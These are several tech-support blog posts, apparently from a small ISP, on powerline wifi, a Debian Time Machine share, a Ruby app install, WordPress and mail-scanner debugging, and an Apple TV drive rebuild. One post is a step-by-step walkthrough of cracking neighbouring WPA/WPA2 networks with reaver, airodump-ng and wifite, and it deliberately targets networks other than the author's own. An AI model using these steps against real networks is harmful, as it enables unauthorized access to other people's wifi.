We often have clients that complain about wifi in different area’s of their apartment being weak.
While there are a number of solutions to that, such as running additional cabling, adding additional routers via WDS, using 电力猫 (ethernet over power) adaptors etc, we decided to try out a newish all in one solution from TP Link.

This ties together 2 paired mini wifi routers via power over ethernet (HomeAV).
See the Chinese diagram below for a clear example.

What does it do?
Well, you can plug one router in where your internet connection is, then plug the other router where your signal isn’t 😉 With a bit of luck, it will connect successfully over your power lines automagically, and there is no configuration needed other than adding in your internet settings at the router side.
The units provide both Ethernet and Wifi at both ends, so they’re a good solution for both wired and wireless access.
The units we bought only have Chinese firmware at the moment, but its pretty much set, and forget for most users.
They also come reasonably well documented – each unit has a sticker with its ip address and user/pass. Yay!


As you can see below, one unit has 2 ethernet connectors, and the other has 1 ethernet connector.

The unit with 2 connectors sits at your modem side (it can also extend an existing network if you have another wifi router already).
The WAN port plugs into your modem or network (as appropriate for your needs).
The LAN port provides a network port for use.
The other unit plugs in elsewhere (eg in a suitable location where you need wifi or wired connection).
I initially thought our initial unit was faulty, as it would only pair to the second adaptor for a few seconds, then stop pinging its ip address (192.168.1.254 as per its label)
–

Turns out that once its booted up and paired, it gets an address via DHCP from the main
device, so whats written on the back of the unit no longer applies. Stumped me for a few seconds till I realised and went doh!
Here is our suitable test bed.
I’m pinging one device from the other –

..and it works.
The units are a bit flimsy, but seem to work fine in our limited testing.
Price – RMB258 + shipping for a paired set via http://tp-link.tmall.com/ online store (price correct at time of writing)
Extra units – RMB133 (you can have up to 7 units tied together to extend your network).
I’d give these a rating of 7/10 – they’re cheap, and they work.
Further reading (and tools):
http://www.zibri.org/2009/03/powerline-ethernet-fun-and-secrets.html
1
Debian with Time Machine
As most of the posts out there are horribly outdated, or provide incorrect information for the current versions in use, here are my quick notes on setting up a time machine share.
First up –
apt-get install netatalk
Check /etc/netatalk/afpd.conf has something similarish to this:
# This line goes in /etc/netatalk/afpd.conf

- -tcp -noddp -uamlist uams_guest.so,uams_dhx.so,uams_dhx2.so -nosavepassword
Add a line for your required shares into /etc/netatalk/AppleVolumes.default
# Time machine share

/nas/backup/timemachine "TimeMachine" cnidscheme:dbd options:usedots,upriv,tm  allow:lawrence,eugene,janice
Change the folder / names / users to your own ones obviously!
If its not going to be a time machine share, remove the “,tm”
Restart Netatalk
/etc/init.d/netatalk restart
You should be able to see the share in Time Machine Preferences.
See if you can backup. If you get a failure eg “Error 2”, make sure that the folder you use has write privileges for your user, then try again.
All in all pretty painless.
Proof it works –

27
Ruby ruby ruby…
As my friends in high places have been talking about Ruby for a long long time now, I thought I might take a look at installing a Ruby based app on one of our servers. Sure, I could have hosted it on Heroku or similar (as I know people that know people), but I tend to do stuff in-house as China often decides to arbitrarily block useful 3rd party services at the drop of a hat.
Looked fairly simple I thought.
Bzzzt, wrong. (This is a bit of a diatribe, but hey, I have to whine somehow 😉 )
Seems Ruby has a little bit to go in terms of friendliness.
First up, was to follow the fairly simple instructions for installing the App I chose – (Kandan).
My first issue was this –
Installing eventmachine (0.12.10) with native extensions

Gem::Installer::ExtensionBuildError: ERROR: Failed to build gem native extension.
/usr/bin/ruby1.8 extconf.rb
extconf.rb:1:in `require': no such file to load -- mkmf (LoadError)
from extconf.rb:1
Gem files will remain installed in /var/lib/gems/1.8/gems/eventmachine-0.12.10 for inspection.
Results logged to /var/lib/gems/1.8/gems/eventmachine-0.12.10/ext/gem_make.out
An error occurred while installing eventmachine (0.12.10), and Bundler cannot continue.
Make sure that `gem install eventmachine -v '0.12.10'` succeeds before bundling.
Hmm, mkmf, whats that?
No idea, lets take a quick look at apt-cache.
Ok, so looks like we need ruby headers to compile.
A quick look google shows that at RubyForge shows that this has been an issue since oh, at least 2005.
http://rubyforge.org/forum/forum.php?thread_id=4161&forum_id=4050
Perhaps a nicer message might be – “Hey, I see you don’t have the ruby development headers installed, install some”, and maybe even download them.
Even Perl is more user friendly than that when it comes to missing libraries, and Perl is famous for being obscure.
Once I overcame that minor hurdle, the installer trundled away merrily, and failed on the next message
Gem::InstallError: cloudfuji_paperclip requires Ruby version >= 1.9.2.

An error occurred while installing cloudfuji_paperclip (3.0.3), and Bundler cannot continue.

Make sure that `gem install cloudfuji_paperclip -v '3.0.3'` succeeds before bundling.
Debian has Ruby 1.91, and Ruby 1.8 in stable.
*and* the previous compiled gem (eventmachine) required 1.8 specifically.
I’m already smelling versionitis…
[more wizened geeks will say apologetic things like:
#1 ah, but yes there is rb!
– Yes, but I’m coming at this from a fresh angle, and I don’t necessarily know about that.
#2 This is quite debian specific!
– Yes, but it is a rather major distro..
]
Lets see whats available from testing repo.
apt-cache search -t testing ^ruby | grep 1.9
...
ruby1.9.1 - Interpreter of object-oriented scripting language Ruby
ruby1.9.1-dev - Header files for compiling extension modules for the Ruby 1.9.1
ruby1.9.1-examples - Examples for Ruby 1.9
ruby1.9.1-full - Ruby 1.9.1 full installation
ruby1.9.3 - Interpreter of object-oriented scripting language Ruby, version 1.9.3
Ok, so 1.9.3 should do it, lets install that.
apt-get install -t testing ruby1.9.3
Re-run the Bundle installer, and…
Installing cloudfuji_paperclip (3.0.3)

Gem::InstallError: cloudfuji_paperclip requires Ruby version >= 1.9.2.

An error occurred while installing cloudfuji_paperclip (3.0.3), and Bundler cannot continue.

Make sure that `gem install cloudfuji_paperclip -v '3.0.3'` succeeds before bundling.
Hmm…
Lets double check.
> ruby --version

ruby 1.9.3p194 (2012-04-20 revision 35410) [x86_64-linux]
Lets see. Ruby 1.9.3 >= 1.9.2 in my math book, so wtf.
I can even install it fine manually, via “gem install cloudfuji_paperclip -v ‘3.0.3’” so its really full of poop.
I decide to take a different tack –
Looking at the gems folder though, I don’t see the gem libraries for 1.9.3 there, so I guess Ruby is full of crap again, and lying about the error, although then why does building the gem manually NOT fail. Sigh.
I decided to take the rvm route
https://rvm.io -> curl -L https://get.rvm.io | bash -s stable –ruby
then
source /etc/profile.d/rvm.sh
(still need to add to apache www-data group, but first lets get this compiled)
rvm trundled away and installed 1.9.3 gems, so that *finally* cloudfuji_paperclip wasn’t bitching.
…and we get to the next error.
An error occurred while installing pg (0.12.2), and Bundler cannot continue.

Make sure that `gem install pg -v '0.12.2'` succeeds before bundling.
I run that manually, and
gem install pg -v '0.12.2'

Building native extensions.  This could take a while...

ERROR:  Error installing pg:

	ERROR: Failed to build gem native extension.
/usr/local/rvm/rubies/ruby-1.9.3-p374/bin/ruby extconf.rb
checking for pg_config... no
No pg_config... trying anyway. If building fails, please try again with
--with-pg-config=/path/to/pg_config
checking for libpq-fe.h... no
Can't find the 'libpq-fe.h header
apt-get install libpq-dev solves that one.
…and
bombing on sqlite.
apt-get install sqlite3
retry
Its at this point I start thinking about puppet and how that does dependencies in a graceful manner, but I digress.
..and because I forget the development libraries, I need to also get those.
apt-get install libsqlite3-dev
Retry the bundle install, and *finally* getting a build.
Oh joy.
So, lets try run it.
bundle exec rake db:create db:migrate kandan:bootstrap
==  CreateAttachments: migrating ==============================================

-- create_table(:attachments)

   -> 0.0015s

==  CreateAttachments: migrated (0.0016s) =====================================
== AddSessionsTable: migrating ===============================================
-- create_table(:sessions)
-> 0.0011s
-- add_index(:sessions, :session_id)
-> 0.0004s
-- add_index(:sessions, :updated_at)
-> 0.0004s
== AddSessionsTable: migrated (0.0020s) ======================================
== DeviseCreateUsers: migrating ==============================================
-- create_table(:users)
-> 0.0435s
-- add_index(:users, :email, {:unique=>true})
-> 0.0005s
-- add_index(:users, :ido_id, {:unique=>true})
-> 0.0005s
-- add_index(:users, :authentication_token, {:unique=>true})
-> 0.0005s
== DeviseCreateUsers: migrated (0.0452s) =====================================
== CreateChannels: migrating =================================================
-- create_table(:channels)
-> 0.0011s
== CreateChannels: migrated (0.0011s) ========================================
== CreateActivities: migrating ===============================================
-- create_table(:activities)
-> 0.0012s
== CreateActivities: migrated (0.0013s) ======================================
== AddGravatarHashToUsers: migrating =========================================
-- add_column(:users, :gravatar_hash, :text)
-> 0.0007s
== AddGravatarHashToUsers: migrated (0.0007s) ================================
== AddActiveToUsers: migrating ===============================================
-- add_column(:users, :active, :boolean, {:default=>true})
-> 0.0007s
== AddActiveToUsers: migrated (0.0007s) ======================================
Creating default user...
Creating default channel...
rake aborted!
undefined method `to_i' for #
/usr/local/rvm/gems/ruby-1.9.3-p374/gems/activemodel-3.2.11/lib/active_model/attribute_methods.rb:407:in `method_missing'
/usr/local/rvm/gems/ruby-1.9.3-p374/gems/activerecord-3.2.11/lib/active_record/attribute_methods.rb:149:in `method_missing'
/usr/local/rvm/gems/ruby-1.9.3-p374/gems/activerecord-3.2.11/lib/active_record/connection_adapters/column.rb:178:in `value_to_integer'
/usr/local/rvm/gems/ruby-1.9.3-p374/gems/activerecord-3.2.11/lib/active_record/connection_adapters/column.rb:78:in `type_cast'
/usr/local/rvm/gems/ruby-1.9.3-p374/gems/activerecord-3.2.11/lib/active_record/attribute_methods/dirty.rb:86:in `_field_changed?'
/usr/local/rvm/gems/ruby-1.9.3-p374/gems/activerecord-3.2.11/lib/active_record/attribute_methods/dirty.rb:63:in `write_attribute'
/usr/local/rvm/gems/ruby-1.9.3-p374/gems/activerecord-3.2.11/lib/active_record/attribute_methods/write.rb:14:in `channel_id='
/home/cubieboard/chat/kandan/lib/tasks/kandan.rake:35:in `block (3 levels) in
/home/cubieboard/chat/kandan/lib/tasks/kandan.rake:23:in `each'
/home/cubieboard/chat/kandan/lib/tasks/kandan.rake:23:in `block (2 levels) in
/usr/local/rvm/gems/ruby-1.9.3-p374/bin/ruby_noexec_wrapper:14:in `eval'
/usr/local/rvm/gems/ruby-1.9.3-p374/bin/ruby_noexec_wrapper:14:in `
Tasks: TOP => kandan:bootstrap
(See full trace by running task with --trace)
Oh look, *what* a suprise. Another error.
I’m starting to think that nobody actually tests this stuff in real life.
undefined method `to_i’
A bit of googling, and it looks like Ruby has changed functionality, and broken things in 3.2.3
See – http://stackoverflow.com/questions/13348980/activerecord-to-i-method-removed-in-rails-3-2-9
Plus, there are some security issues to in Rails (of course).
*and* Kandan guys have cancelled it.
However someone else has forked it, and is updating it.
So, lets wipe all of that, and start again, shall we.
-> https://github.com/kandanapp/kandan
cd ..
rm -r kandan –with-prejudice
git clone https://github.com/kandanapp/kandan
edit the config/database.yaml
Add some sqlite3 (hey, the rest is, and at this point I just want something testable, I can tweak later).
production:
adapter: sqlite3
host: localhost
database: db/production.sqlite3
pool: 5
timeout: 5000
save.
exec rake db:create db:migrate kandan:bootstrap
Done. Yay.
Now to test.
bundle exec thin start
>> Using rack adapter
>> Thin web server (v1.3.1 codename Triple Espresso)
>> Maximum connections set to 1024
>> Listening on 0.0.0.0:3000, CTRL+C to stop
Ok, now *thats* finally working, I just need to setup a apache_proxy to that port on the actual url it will be sitting on, and finally it should work.
*Famous last words*.
Way more painful than it really needed to be. Grr…
WordPress has a nice feature called Custom Post types.
(An overview for those that code for WordPress is here – http://wp.tutsplus.com/tutorials/plugins/a-guide-to-wordpress-custom-post-types-creation-display-and-meta-boxes/ )
We typically use the Custom Post Types UI plugin ( http://wordpress.org/extend/plugins/custom-post-type-ui/ ) to create, rather than write code. The end result is the same though.
This allows us to create specifically enumerated sets of content relatively easily.
eg – if you were doing a Site for a Client, you may need a Portfolio section for their web.
With custom post types, you can setup a Portfolio post type, and add various taxonomies (meta data to group or organize these posts by later)
eg Category
Eg if it was for a web design firm, you might add values into the Category taxonomy like
Flash
HTML5
CMS
Then choose those categories when you add a new Portfolio post so that you can later filter by any of those fields.
So far so good.
We also use another Plugin called QTranslate ( http://www.qianqin.de/qtranslate/ )
QTranslate allows us to add multiple translations for a post, or taxonomy in the WordPress UI.
Its pretty nifty, and a good tool for those that do multilingual wordpress sites.
QTranslate seems to be a little funky about how it works with Custom Post Types though – essentially its a little hit and miss whether it actually populates the backend with translation options.
After a bit of googling I found a nice solution to force it to parse taxonomies.
Add this into your Template functions.php at the end of the file, and QTranslate will work properly.
function qtranslate_edit_taxonomies(){
$args=array(
'public' => true ,
'_builtin' => false
);
$output = 'object'; // or objects
$operator = 'and'; // 'and' or 'or'
$taxonomies = get_taxonomies($args,$output,$operator);
if ($taxonomies) {
foreach ($taxonomies as $taxonomy ) {
add_action( $taxonomy->name.'_add_form', 'qtrans_modifyTermFormFor');
add_action( $taxonomy->name.'_edit_form', 'qtrans_modifyTermFormFor');
}
}
}
add_action('admin_init', 'qtranslate_edit_taxonomies');
As we’re a pro-active sort of ISP, we often take a look at ways to improve things for clients under the hood.
One of those improvements, was our recent DMARC implementation for our mail servers.
DMARC is a newish standard which adds to our existing SPF setup, by allowing us to publish methods that tell other providers how mail from us should be processed. It also allows us to receive reports from other providers as to how they’re processing our mail.
23
simscan and vfork issues
While I usually am good at finding issues relatively quickly, I spent roughly 5 hours troubleshooting an issue today with incoming mail scanning.
What was the issue we were seeing?
Mail would randomly not get scanned by our mail scanner process (simscan), and simscan would exit with errors in various places.
eg
@4000000050d6d5601caac0b4 simscan: in run_ripmime
@4000000050d6d5601caac49c simscan: ripmime error
@4000000050d6d5601cab12bc simscan: exit error code: 71
@4000000050d6d5610478e3cc tcpserver: end 26607 status 0
@4000000050d6d5610478eb9c tcpserver: status: 5/150
What went wrong?
Initially I thought a recent update of our internal antivirus scanner software was to blame, as that was the only change.
I quickly eliminated that as an issue, by disabling the av test.
It worked for a few minutes, then started working incorrectly again.
My next thought was permissions, so I checked those against other servers, checked file permissions, checked ownership etc – all looked good.
Still no progress.
Eventually I recompiled most of the mail subsystem in case something funky was going on. Still no progress.
As it seemed to literally only happen to the simscan process, I decided to look into that code.
I compiled without rip mime initially, as I thought that was the issue, but again, it would work for one or two mails, then start breaking.
I decided to add in some additional debugging code inside simscan.c to see where things were breaking.
@4000000050d6d54c0d613584 simscan: in run_ripmime
@4000000050d6d54c0d613584 simscan: ripmime error
@4000000050d6d54c0d61a6cc simscan: exit error code: 71
I could see that it was calling the correct code segment, but still failing.
If I compiled without ripmime, it would work for a few minutes, then also fail on clamdscan.
I fiddled about with that for a good hour or two, until I decided to add more debugging, and recompile with ripmime again.
I added a few debug statements into simscan to let me know what was happening inside the ripmime function:
int run_ripmime()

{
int pid;
int rmstat;
if ( DebugFlag > 0 ) {
fprintf(stderr, "simscan: in run_ipmime\n");
}
/* fork ripmime */
switch(pid = vfork()) {
case -1:
if ( DebugFlag > 0 ) {
fprintf(stderr, "simscan:vfork ripmime error.\n");
}
return(-1);
...
I could see that simscan couldn’t fork ripmime.
What was weird though, was that if I changed to the simscan process, and ran the test manually, it would work.
Just not though qmail
After another hour or two of looking at incorrect things, I decided to go back and take a better look at the vfork issue.
Googling vfork fail linux eventually found my reason.
It ended up not being permissions related – vfork was actually failing, due to hitting its process cap.
qmail had reached its max limit of child processes, so simscan was getting called, then simscan would try to execute another process, and bam, max processes reached.
This was why it didn’t happen on the command line, but only in production.
The server is actually set to unlimited processes (see below), so this must probably have hit a linux kernel limit (unlimited doesn’t always mean unlimited!)
ulimit for server below:
ulimit -a

core file size          (blocks, -c) 0

data seg size           (kbytes, -d) unlimited

scheduling priority             (-e) 0

file size               (blocks, -f) unlimited

pending signals                 (-i) 16382

max locked memory       (kbytes, -l) 64

max memory size         (kbytes, -m) unlimited

open files                      (-n) 1024

pipe size            (512 bytes, -p) 8

POSIX message queues     (bytes, -q) 819200

real-time priority              (-r) 0

stack size              (kbytes, -s) 8192

cpu time               (seconds, -t) unlimited

max user processes              (-u) unlimited

virtual memory          (kbytes, -v) unlimited

file locks                      (-x) unlimited
ps -ef | grep qmail showed that we had a few hundred defunct qmail processes running, so did a
qmailctl stop
killall qmail-smtpd # which killed all the defunct processes)
qmailctl start
simscan started working once again. Next time it happens, I’ll be notified in the error log about vfork issues, and hopefully can spend some time to see why qmailctl restart doesn’t kill off the defunct qmail-smtpd processes…
This was quite a hard issue to debug, as all the issues and solutions online pointed to other common issues like permissions!
Eventually I’ll probably redo simscan to use fork() rather than vfork() as its not recommended.
Still, I learnt more useful things in the journey, so it wasn’t completely wasted time, although I wish it didn’t take me 5+ hours to debug!
Refs:
https://www.securecoding.cert.org/confluence/pages/viewpage.action?pageId=1703954
Assuming all the tools are installed (http://code.google.com/p/reaver-wps/)
Reaver is an attack on WPA/WPA2 using a vulnerability in the WPS mechanism.
First up, we need to find out what our network cards are called, so use iwconfig to list wifi / network interfaces
eg
iwconfig
iwconfig

lo        no wireless extensions.
wlan1 IEEE 802.11bgn Mode:Monitor Tx-Power=20 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Power Management:on
eth0 no wireless extensions.
wlan3 IEEE 802.11bg Mode:Monitor Tx-Power=20 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Power Management:on
In the above, we have wlan1 and wlan3 as possible interfaces.
Next up, we put the wifi card into monitor mode (pick a card)
Here I’m using wlan1
airmon-ng start
airmon-ng start wlan1
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID Name
1791 avahi-daemon
1792 avahi-daemon
Interface Chipset Driver
wlan1 Unknown rt2800usb - [phy0]
(monitor mode enabled on mon0)
wlan3 RTL8187 rtl8187 - [phy3]
That creates another interface (mon0 above), that we can connect to.
Next, we need to list the various wifi lans in the vicinity
We can use the new interface to do so (or use any existing wifi interface, doesn’t really matter)
airodump-ng mon0
CH 13 ][ Elapsed: 20 s ][ 2012-10-20 08:39
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
EC:17:2F:F3:0F:A8 -35 21 241 0 7 54e WPA2 CCMP PSK First_Network
00:18:39:28:3B:2C -72 9 0 0 5 54 . WPA2 CCMP PSK Second_Network
00:25:BC:8D:4F:F5 -75 5 4 0 11 54e. WPA2 CCMP PSK Third_Network
BSSID STATION PWR Rate Lost Packets Probes
EC:17:2F:F3:0F:A8 74:E2:F5:4D:C5:11 -1 0e- 0 0 2
EC:17:2F:F3:0F:A8 00:04:20:16:5E:52 -52 48 -54 0 14
EC:17:2F:F3:0F:A8 70:56:81:C2:1B:3B -66 0e- 1e 0 6
EC:17:2F:F3:0F:A8 00:23:4E:7E:FC:B4 -74 0e- 1 0 3
EC:17:2F:F3:0F:A8 00:08:65:30:93:D3 -76 36 -12e 0 217
Here you can see that the interface see’s 3 separate networks.
It can also identify that First_Network has connections from a number of computers
Ideally, we want to sniff the network with the most traffic, in this case, thats my existing network, so we’ll skip it.
We can see that Second_Network is on Channel 5, and Third_Network is on channel 11
Now we have enough information to try to discover the key for the other networks.
Startup reaver, and connect to a BSSID above
reaver -i mon0 -b BSSID -a -vv -c CHANNEL
BSSID’s –
00:18:39:28:3B:2C – Second_Network Channel 5
00:25:BC:8D:4F:F5 – Third_Network Channel 11
eg
reaver -i mon0 -b 00:25:BC:8D:4F:F5 -vv -a -c11
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner
[+] Switching mon0 to channel 11
[+] Waiting for beacon from 00:25:BC:8D:4F:F5
This should connect to the network, and start to do its magic.
If you get issues like
[!] WARNING: Failed to associate with 00:25:BC:8D:4F:F5 (ESSID: Third_Network)
Then you need to try another with another wifi card chipset, as your drivers don’t support monitor mode correctly.
If it does connect, then you’re set. Let it run, and a few hours later, you should see the wifi name and password.
A much easier way to do all this, is of course to use the prepackaged scripts at
http://code.google.com/p/wifite/
wget -O wifite.py http://wifite.googlecode.com/svn/trunk/wifite.py
chmod +x wifite.py
./wifite.py
Then have fun..
A while ago I wrote a post about sysfence. http://www.computersolutions.cn/blog/2010/12/debian-system-load-monitoring/
As it really was a while ago, I’ll recap quickly.
Sysfence is a small, light system monitoring app that has a nice heavy hand. If load goes over user defined limits, it will kill processes specified in its config (with extreme prejudice), and only start them up again once load is back under a certain level.
Got that?
Ok.
sysfence is rather good at what it does, fits my needs, so I’ve continued to use it over the years. One of the things I never got around to doing was making a startup script for it – this is mostly as it works as advertised – i’ve had zero issues!
That said, someone finally called my bluff and asked me for my startup script, which of course, I didn’t have, so I made one this morning.
The script is debian biased, and depends on where you installed sysfence.
You’ll need 3 files as below. Change settings to your needs.
1) Basic settings for sysfence
/etc/default/sysfence
SYSFENCE_ENABLE=true                       #Are we enabled (er, yes!)

DAEMON_OPTS=" /etc/sysfence/sysfence.conf" #Where is our ruleset

MAILTO="root"                              #Who to call in case of issues.
2) Config file for sysfence
/etc/sysfence/sysfence.conf
#[Your sysfence watch rules goes here]

#My example below
rule "Apache" {
la1 >= 6.00 or la5 >= 3.5
}
run '/usr/sbin/apache2ctl stop; sleep 120; /usr/sbin/apache2ctl start'
rule "warning" { la1 >= 6.00 } run once 'echo "Load High: $HOSTNAME" | mail $MAILTO'
3) Debian Startup script
#!/bin/sh

### BEGIN INIT INFO

# Provides:             sysfence

# Required-Start:       $local_fs $remote_fs

# Required-Stop:        $local_fs $remote_fs

# Should-Start:         $network

# Should-Stop:          $network

# Default-Start:        2 3 4 5

# Default-Stop:         0 1 6

# Short-Description:    Daemonized version of sysfence

# Description:          Starts the sysfence daemon

#                       /etc/default/sysfence.

### END INIT INFO

# Author: L. Sheed
#The complete default command that is being run is:
#sysfence " /etc/sysfence/sysfence.conf"
#obviously this will change with your variables,
#but the entire command is here for testing
# uses /etc/default/sysfence
NAME="sysfence"
SYSFENCE_ENABLE=false
DESC="sysfence Daemon"
DAEMON=`which sysfence`
DAEMON1="sffetch"
DAEMON2="sfwatch"
LOGFILE="/var/log/sysfence.log"
test -x $DAEMON || exit 0
if [ ! -e "${LOGFILE}" ]
then
touch "${LOGFILE}"
chmod 640 "${LOGFILE}"
chown root:adm "${LOGFILE}"
fi
. /lib/lsb/init-functions
if [ -f /etc/default/$NAME ]; then
. /etc/default/$NAME
case "x$SYSFENCE_ENABLE" in
xtrue|x1|xyes)
SYSFENCE_ENABLE=true
;;
*)
SYSFENCE_ENABLE=false
exit 1;
;;
esac
fi
case "$1" in
start)
PID=`ps aux | grep "$DAEMON1 " | grep -v grep | awk '{print $2}'`
if [ "x$PID" != "x" ]; then
echo `date` " * $NAME appears to be already running!" | tee -a $LOGFILE
exit
fi
if $SYSFENCE_ENABLE; then
echo "Starting $DESC"
log_daemon_msg "Starting $DESC" "$NAME"
$DAEMON $DAEMON_OPTS
PID=`ps aux | grep "$DAEMON1 " | grep -v grep | awk '{print $2}'`
echo " * $NAME PID is $PID"
echo "Watching:"
ps -ef | grep "$DAEMON2 " | grep "$PID"
else
log_warning_msg "Not starting $DESC $NAME, disabled via /etc/default/$NAME"
fi
;;
stop)
if $SYSFENCE_ENABLE; then
PID=`ps aux | grep "$DAEMON1 " | grep -v grep | awk '{print $2}'`
if [ "x$PID" = "x" ]; then
echo " * $NAME is not running"
else
echo " Stopping $NAME"
log_daemon_msg "Stopping $DESC" "$NAME"
kill $PID
fi
fi
;;
status)
PID=`ps aux | grep "$DAEMON1 " | grep -v grep | awk '{print $2}'`
if [ "x$PID" = "x" ]; then
echo " * $NAME is not running"
else
echo " * $NAME PID is $PID"
echo "Watching:"
ps -ef | grep "$DAEMON2 " | grep "$PID"
fi
;;
*)
N=/etc/init.d/$NAME
echo "Usage: $N {start|stop|status}" >&2
exit 1
;;
esac
exit 0;
You can download the init script here – sysfence init script for debian
Yikes, I almost forgot the other bit of this post. Tsk tsk…
The makefile doesn’t make in some of my servers. Its probably that dash shell expansion breaks stuff vs bash, but haven’t investigated it properly.
This is a simple fix
open up the makefile and change the expansion stuff to explicitly list the .o files.
eg
Makefile says:
CC=gcc

LDFLAGS=

CFLAGS=-Wall -O2

objects=conditions.o getstats.o mainloop.o cp2memory.o datastruct.o sysfence.o

parseopt=parseopt/{confread,lex,parse}.o

sys=sys/{exit,xalloc,log,communication,sighandlers,processtitle,users}.o

... (rest of the file)
Change to:
CC=gcc

LDFLAGS=

CFLAGS=-Wall -O2

objects=conditions.o getstats.o mainloop.o cp2memory.o datastruct.o sysfence.o

parseopt=parseopt/confread.o parseopt/lex.o parseopt/parse.o

sys=sys/exit.o sys/xalloc.o sys/log.o  sys/communication.o sys/sighandlers.o  sys/processtitle.o  sys/users.o

... (rest of the file)
make clean
and
make
Simple!
One of my clients had a non-working AppleTV Gen 1 edition (the white not quite Mac Mini one).
The Hard disk had died, so we needed to get a new OS on there.
While there are plenty of write-ups about upgrading them, I couldn’t find any clear instructions on starting from scratch. The closest I found was at the OpenElec forums within their upgrade script, so I used their drive partitioning as a baseline, then worked out how to go from there.
After a few hours of trial and error last night and today, I finally got to the point where I had a working drive, and could replicate the repair process from scratch.
Without further ado, here’s my instructions:
———————-
How to create a new working Apple TV Storage device for replacing an internal drive.
You’ll need:
1) atv_restore.tar.gz – chewitt.openelec.tv/atv_restore.tar.gz
2) atv_recovery.tar.gz – chewitt.openelec.tv/atv_recovery.tar.gz
3) OpenElec files for ATV – releases.openelec.tv/OpenELEC-ATV.i386-1.95.4.tar.bz2
4) A new storage device of some kind. 4G is enough, so CF or DOM or similar is suitable.
5) Ability to follow instructions, and use common sense.
If you lack this, find someone who can assist, and who has these attributes.
No, I’m not being facetious either, the operations below are destructive, so someone with a cluestick is preferred.
Ready?
Make a temp work folder.
eg
mkdir /tmp/atv
cd /tmp/atv
Unzip the OpenElec files, and put the SYSTEM, KERNEL, and place into the work folder.
Copy the atv_restore.tar.gz to the work folder.
Copy the atv_recovery.tar.gz to the work folder.
Mount your external drive. All data will be erased on it.
*Take a note of the drive letter*
*Make sure that you have the correct drive letter*
**Double check**
Operations below are destructive, so check once more, all data will be erased on the destination drive.
In my computer, my new drive has popped up as /dev/sdf
Instructions below assume your new drive is /dev/sdf
If you are using a different drive letter, amend instructions to your drive letter.
Assuming drive is /dev/sdf in the following instructions
****Replace /dev/sdf with your drive if your drive is not using /dev/sdf*****
#Erase existing partitions/drive if not currently empty.
dd if=/dev/zero of=/dev/sdf bs=4 count=1M #Quick hacky partition / boot sector eradication, bwahahahahhem.
#Create GPT
parted -s /dev/sdf mklabel gpt
#make sure current OS knows *current* drive partition setup (i.e. no partitions, 1 gpt)
partprobe /dev/sdf
#Create EFI partition, and set bootable (35M size)
parted -s /dev/sdf mkpart primary fat32 40s 69671s
parted -s /dev/sdf set 1 boot on
#Create a “Recovery” partition (419M size)
parted -s /dev/sdf mkpart primary HFS 69672s 888871s
parted -s /dev/sdf set 2 atvrecv
#Create OS Boot partition (944MB)
parted -s /dev/sdf mkpart primary HFS 888872s 2732071s
#Create Media partition (rest of drive-262145sectors)
DISKSIZE=$(parted -s /dev/sdf unit s print | grep Disk | awk ‘{print $3}’ | sed s/s//)
let SECTORS=”${DISKSIZE}”-262145
parted -s /dev/sdf mkpart primary ext4 2732072s ${SECTORS}s
#Create SWAP partition
let SECTORS=”${SECTORS}”+1
let DISKSIZE=”${DISKSIZE}”-80
parted -s /dev/sdf mkpart primary linux-swap ${SECTORS}s ${DISKSIZE}s
#Update OS with new drive setup
partprobe /dev/sdf
#—–
#Format Partitions —-
mkfs.msdos -F 32 -n EFI /dev/sdf1 #boot
mkfs.hfsplus -v Recovery /dev/sdf2 #recovery
mkfs.hfsplus -J -v OSBoot /dev/sdf3 #Linux OS / ATV OS / OpenElec etc
mkfs.ext4 -b 4096 -L Linux /dev/sdf4 #Storage
